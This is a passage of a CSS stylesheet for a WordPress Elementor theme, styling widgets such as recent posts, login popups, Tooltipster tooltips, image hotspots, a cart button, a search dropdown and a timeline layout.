  font-size: 14px;
  font-size: 0.875rem;
  line-height: 30px;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts ul {
  margin: 0;
  list-style: none;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts a {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts .post-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0;
}

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 20px;
}

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: 1rem;
}
#secondary .elementor-widget-wp-widget-recent-posts a {
  font-weight: 400;
}
#secondary .elementor-widget-wp-widget-recent-posts li {
  border-color: #e0e2e6;
}

#secondary .elementor-nav-menu--layout-vertical ul li {
  padding-bottom: 0;
  padding-top: 0;
  border-color: rgba(255, 255, 255, 0.2);
}

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.875rem;
  color: #f1f1f1;
  line-height: 40px;
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -0.5px;
}

#secondary .elementor-widget-wp-widget-categories li {
  border-color: rgba(255, 255, 255, 0.2);
}

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  color: #b3bdd1;
  display: block;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  letter-spacing: -0.5px;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .elementor-widget-wp-widget-categories a {
    -webkit-transition: none;
    transition: none;
  }
}
#secondary .elementor-widget-wp-widget-categories a:before {
  content: "";
  width: 5px;
  height: 5px;
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .elementor-widget-wp-widget-categories a:before {
    -webkit-transition: none;
    transition: none;
  }
}
#secondary .elementor-widget-wp-widget-categories a.elementor-item-active,
#secondary .elementor-widget-wp-widget-categories a:hover {
  color: #f1f1f1;
}
#secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,
#secondary .elementor-widget-wp-widget-categories a:hover:before {
  width: 5px;
  margin-right: 5px;
}

.elementor-widget-social-icons .elementor-social-icons-wrapper {
  line-height: inherit;
  font-size: inherit;
}

#secondary .widget-title {
  border-bottom: 1px solid #ddd;
  position: relative;
}
#secondary .widget-title:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background: #212121;
  height: 1px;
  width: 100px;
}

.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
.elementor-opal-slick-slider.elementor-slick-slider .slick-next {
  background: #f1f1f1;
  width: 40px;
  height: 40px;
  opacity: 0;
}
.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,
.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover {
  background: #212121;
}

.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev,
.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next {
  opacity: 1;
}

.elementor-widget-opal-recent-post .article-post {
  position: relative;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  width: 100%;
}
.elementor-widget-opal-recent-post .article-post:last-child {
  border-bottom: 0;
}
.elementor-widget-opal-recent-post .article-post .media {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
.elementor-widget-opal-recent-post .article-post .media a {
  padding: 0;
}
.elementor-widget-opal-recent-post .article-post .detail .meta {
  font-size: 14px;
  font-size: 0.875rem;
}
.elementor-widget-opal-recent-post .article-post .detail .title {
  padding-top: 10px;
  font-size: 20px;
  font-size: 1.25rem;
}
.elementor-widget-opal-recent-post .article-post .detail .title a {
  padding: 0;
}

.site-header-account {
  position: relative;
  font-size: 14px;
}
.site-header-account .label-name {
  max-width: 83px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-weight: 500;
}
.site-header-account .label {
  padding-left: 5px;
}
.site-header-account > a {
  position: relative;
  height: 40px;
  vertical-align: middle;
  line-height: 1.5;
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  color: #999;
}
.site-header-account li {
  padding: 5px;
}

.account-dashboard a,
.widget_categories a,
.product-categories a,
.widget_archive a {
  position: relative;
}
.account-dashboard a:after,
.widget_categories a:after,
.product-categories a:after,
.widget_archive a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.account-dashboard a:hover:after,
.widget_categories a:hover:after,
.product-categories a:hover:after,
.widget_archive a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.opal-login-form-ajax.loading:after {
  z-index: 10;
  position: absolute;
  top: 50%;
  margin: -15px auto 0;
  left: 0;
  right: 0;
}

.opal-login-form-ajax.loading:before {
  content: "";
  display: block;
  width: 50px;
  height: 50px;
  z-index: 10;
  position: absolute;
  top: 50%;
  margin: -25px auto 0;
  left: 0;
  right: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.elementor-widget-opal-account .login-form-head {
  padding-bottom: 15px;
}
.elementor-widget-opal-account .login-form-head .login-form-title {
  font-weight: 600;
  color: #212121;
  text-transform: uppercase;
}
.elementor-widget-opal-account .login-form-head .register-link {
  font-weight: 400;
  color: #666;
  text-transform: uppercase;
}

.elementor-widget-opal-account .login-form-bottom {
  padding-top: 10px;
}

.account-popup {
  width: 400px;
  margin: 30px auto;
  padding: 30px;
  background: #ffffff;
}

/* This is the core CSS of Tooltipster */
/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base {
  /* this ensures that a constrained height set by functionPosition,
    if greater that the natural height of the tooltip, will be enforced
    in browsers that support display:flex */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  /* this may be overriden in JS for fixed position origins */
  position: absolute;
}

.tooltipster-box {
  /* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
    and flex-basis auto for IE11- (at least) */
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.tooltipster-content {
  /* prevents an overflow if the user adds padding to the div */
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* these make sure we'll be able to detect any overflow */
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}

.tooltipster-ruler {
  /* these let us test the size of the tooltip without overflowing the window */
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}

/* ANIMATIONS */
/* Open/close animations */
/* fade */
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.tooltipster-fade.tooltipster-show {
  opacity: 1;
}

/* grow */
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-backface-visibility: hidden;
}

.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

/* swing */
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0deg);
  transform: rotateZ(0deg);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}

/* fall */
.tooltipster-fall {
  -webkit-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}

.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}

/* slide */
.tooltipster-slide {
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}

.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}

/* Update animations */
/* We use animations rather than transitions here because
 transition durations may be specified in the style tag due to
 animationDuration, and we try to avoid collisions and the use
 of !important */
/* fade */
@-webkit-keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.tooltipster-update-fade {
  -webkit-animation: tooltipster-fading 400ms;
  animation: tooltipster-fading 400ms;
}

/* rotate */
@-webkit-keyframes tooltipster-rotating {
  25% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }
  75% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes tooltipster-rotating {
  25% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }
  75% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

.tooltipster-update-rotate {
  -webkit-animation: tooltipster-rotating 600ms;
  animation: tooltipster-rotating 600ms;
}

/* scale */
@-webkit-keyframes tooltipster-scaling {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes tooltipster-scaling {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.tooltipster-update-scale {
  -webkit-animation: tooltipster-scaling 600ms;
  animation: tooltipster-scaling 600ms;
}

.opal-image-hotspots-container {
  overflow: hidden;
}

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0;
}

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-icon {
  cursor: pointer;
  display: block;
  text-align: center;
  font-size: 30px;
  padding: 3px 0 0;
  line-height: 0.6;
  border-color: black;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
  width: 40px;
  height: 40px;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-text {
  cursor: pointer;
  display: block;
  text-align: center;
  border-radius: 0;
  margin: 0;
  padding: 0 10px 0 10px;
  border-color: black;
}

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999;
}

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important;
}

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: black;
  overflow: hidden;
}

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.18);
}

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px;
}
.tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
  margin: 0;
  padding: 0px;
}

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0;
}

.opal-image-hotspots-main-icons.opal-image-hotspots-anim::before {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-transform: scale(1);
  transform: scale(1);
  pointer-events: none;
  -webkit-animation: pa-hotspot-pulse 2s infinite;
  animation: pa-hotspot-pulse 2s infinite;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

@-webkit-keyframes pa-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pa-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

.tooltipster-box .tooltipster-content {
  background: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: rgba(12, 12, 12, 0.5);
}

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff;
}

.elementor-widget-opal-cart .header-button {
  position: relative;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  line-height: 18px;
}
.elementor-widget-opal-cart .header-button i,
.elementor-widget-opal-cart .header-button .icon_img {
  line-height: 1;
  vertical-align: middle;
  position: relative;
  float: left;
}
.elementor-widget-opal-cart .header-button .title {
  font-weight: 600;
  color: #212121;
  padding-left: 5px;
}
.elementor-widget-opal-cart .header-button .count {
  position: absolute;
  top: -6px;
  left: 20px;
  padding: 0 0.5em;
  color: #fff;
  font-size: 10px;
  opacity: 1;
  line-height: 1.4;
  border-radius: 100%;
  min-height: 17px;
  min-width: 18px;
  text-align: center;
  background: #212121;
}
.elementor-widget-opal-cart .header-button .count-text {
  display: none;
}
.elementor-widget-opal-cart .header-button .amount {
  padding-left: 5px;
}
.elementor-widget-opal-cart .header-button.style_circle i,
.elementor-widget-opal-cart .header-button.style_circle .icon_img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-opal-cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  padding-top: 30px;
}

/** Show Fixed Content Right */
.elementor-dropdown-menu-fixed-right {
  visibility: hidden;
  background: #fff;
  height: 100%;
  width: 300px;
  padding: 30px 20px;
}
.elementor-dropdown-menu-fixed-right .widget_shopping_cart_content {
  padding: 30px 20px;
}

.elementor-widget-opal-navbarsearch .elementor-search-form__container {
  overflow: initial;
  /** Custom Select **/
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .dropdown_product_cat {
  height: 100%;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-wrapper {
  position: relative;
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-wrapper select {
  display: none;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select {
  position: relative;
  display: inline-block;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger {
  position: relative;
  display: block;
  width: 185px;
  max-width: 100%;
  padding: 0 55px 0 20px;
  font-size: 14px;
  font-weight: 400;
  color: #000;
  cursor: pointer;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger:after {
  position: absolute;
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  top: 50%;
  right: 25px;
  margin-top: -3px;
  border-bottom: 1px solid #000;
  border-right: 1px solid #000;
  -webkit-transform: rotate(45deg) translateY(-50%);
  transform: rotate(45deg) translateY(-50%);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select.opened .custom-select-trigger:after {
  margin-top: 3px;
  -webkit-transform: rotate(-135deg) translateY(-50%);
  transform: rotate(-135deg) translateY(-50%);
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  right: 0;
  min-width: 100%;
  margin: 5px 0 15px;
  border: 1px solid #b5b5b5;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.07);
  background: #fff;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
  z-index: 9999;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select.opened .custom-options {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options:before {
  position: absolute;
  display: block;
  content: "";
  bottom: 100%;
  right: 25px;
  width: 7px;
  height: 7px;
  margin-bottom: -4px;
  border-top: 1px solid #b5b5b5;
  border-left: 1px solid #b5b5b5;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .option-hover:before {
  background: #f9f9f9;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option {
  position: relative;
  display: block;
  padding: 0 22px;
  border-bottom: 1px solid #b5b5b5;
  font-size: 14px;
  font-weight: 400;
  color: #333;
  line-height: 47px;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  text-transform: capitalize;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:first-of-type {
  border-radius: 4px 4px 0 0;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:last-of-type {
  border-bottom: 0;
  border-radius: 0 0 4px 4px;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover,
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection {
  background: #f9f9f9;
}

.opalelementor-list-items {
  padding: 0;
  margin: 0;
}
.opalelementor-list-items .opalelementor-list-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-bottom: 15px;
  line-height: 24px;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  margin-top: -3px;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  text-align: center;
}
.opalelementor-list-items .opalelementor-list-item i,
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-number {
  font-size: 20px;
  line-height: 1.25;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item i,
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-number {
    -webkit-transition: none;
    transition: none;
  }
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  margin-right: 15px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
    -webkit-transition: none;
    transition: none;
  }
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon .opalelementor-list-number {
  font-weight: 700;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-text {
  font-weight: 700;
  font-size: 20px;
  font-size: 1.25rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-text {
    -webkit-transition: none;
    transition: none;
  }
}

.elementor-icon-list-text {
  color: #777777;
}
.elementor-icon-list-text:hover {
  color: #ceb06a;
}

.opal-dual-header-container .opal-dual-header-first-header,
.opal-dual-header-container .opal-dual-header-second-header {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.opal-dual-header-first-clip .opal-dual-header-first-span,
.opal-dual-header-second-clip {
  -webkit-text-fill-color: transparent;
  -webkit-background-clip: text;
}

@media (max-width: 500px) {
  .opal-dual-header-container .opal-dual-header-first-header,
  .opal-dual-header-container .opal-dual-header-second-header {
    display: block;
    word-wrap: break-word;
  }
  .opal-dual-header-first-container,
  .opal-dual-header-second-container {
    margin: 0;
  }
}

@media (min-width: 501px) {
  .opal-dual-header-first-container {
    margin-right: 5px;
  }
}

.opal-dual-header-first-header.gradient .opal-dual-header-first-span,
.opal-dual-header-second-header.gradient {
  background-size: 300% 300% !important;
  -webkit-animation: Gradient 10s ease-in-out infinite;
  animation: Gradient 10s ease-in-out infinite;
}

@-webkit-keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

@keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

.opal-timeline-widget {
  position: relative;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.opal-timeline-main #infscr-loading {
  left: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 1;
  height: 150px;
}

.opal-timeline-main #infscr-loading img {
  margin-top: 10px;
  width: 100%;
  max-width: 150px;
}

#infscr-loading div {
  display: none;
}

.opal-timeline-heading {
  margin-bottom: 10px;
}

.inner-date-new p {
  margin-bottom: 0;
}

.opal-date-inner .inner-date-new p {
  margin-bottom: 0px;
}

.opal-timeline__line {
  background-color: #ddd;
  bottom: 0 !important;
  top: 0 !important;
}

.opal-timeline-main .opal-days .in-view .in-view-timeline-icon {
  background: #5cb85c;
}

.opal-timeline__line__inner {
  background-color: #5cb85c;
  width: 100%;
}

.opal-timeline-main .timeline-icon-new {
  line-height: 1em;
  display: inline-block;
  vertical-align: middle;
}

.opal-timeline-shadow-yes .opal-events-inner-new {
  -webkit-filter: drop-shadow(0px 1px 4px rgba(0, 0, 0, 0.5));
  filter: drop-shadow(0px 1px 4px rgba(0, 0, 0, 0.5));
}

.opal-timeline--center .opal-timeline-date-hide {
  display: none;
}

.opal-timeline-field:not(:last-child) {
  margin-bottom: 20px;
}

.opal-timeline--center .opal-timeline-widget.opal-timeline-right {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.opal-timeline--left .opal-day-left .opal-events-inner-new,
.opal-timeline--left .opal-day-right .opal-events-inner-new {
  text-align: left;
}

.opal-timeline--right .opal-day-left .opal-events-inner-new,
.opal-timeline--right .opal-day-right .opal-events-inner-new {
  text-align: right;
}

.opal-timeline--center .opal-timeline-date-new {
  display: block;
}

.opal-timeline--right .opal-timeline__line {
  right: 16px;
  left: auto;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow:after {
  top: 0;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow {
  top: 0;
  right: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--right .opal-timeline-right .opal-timeline-arrow {
  right: -12px;
}

.opal-timeline--right .opal-timeline-left .opal-timeline-arrow {
  right: -10px;
}

.opal-timeline--right .opal-timeline-marker,
.opal-timeline--right .opal-day-new {
  max-width: 100%;
  position: relative;
}

.opal-timeline--right .opal-day-new {
  margin-right: 14px;
}

.opal-timeline--right .opal-timeline-marker {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.opal-timeline--right .opal-day-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.opal-timeline--right .opal-timeline-info {
  -webkit-box-ordinal-group: 1;
  -webkit-order: 0;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  width: 25%;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  text-align: left;
  padding: 15px;
}

.opal-timeline--left .opal-timeline-info {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  width: 25%;
  text-align: right;
  padding: 15px 30px;
}

.opal-timeline--left .opal-timeline-marker,
.opal-timeline--left .opal-day-new {
  max-width: 100%;
  position: relative;
}

.opal-timeline--left .opal-timeline__line {
  left: 20px;
  right: auto;
}

.opal-timeline--left .opal-day-new {
  margin-left: 14px;
}

.opal-timeline--left .opal-timeline-marker {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.opal-timeline--left .opal-day-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 2;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow:after {
  top: 0;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow {
  top: 0;
  width: 10px;
  height: 40px;
  position: absolute;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow {
  left: -10px;
}

.opal-timeline--left .opal-timeline-left .opal-timeline-arrow {
  left: -12px;
}

.opal-timeline--left .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--left .opal-timeline-left .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-right .opal-timeline-arrow:after,
.opal-timeline--right .opal-timeline-left .opal-timeline-arrow:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.opal-timeline-marker {
  background-color: #ddd;
  border-radius: 999px;
  position: relative;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.opal-timeline-main .opal-days .animate-border:hover .opal-timeline-marker {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.opal-timeline--center .opal-timeline-marker {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.opal-timeline--center .opal-day-new,
.opal-timeline--center .opal-timeline-date-new {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 100%;
  position: relative;
}

.opal-timeline--center .opal-timeline-right .opal-day-new {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding-left: 0;
  padding-right: 12px;
}

.opal-timeline--center .opal-timeline-left .opal-day-new {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding-right: 0;
  padding-left: 12px;
}

.opal-day-right .opal-events-inner-new {
  text-align: right;
}

.opal-day-left .opal-events-inner-new {
  text-align: left;
}

.opal-events-inner-new {
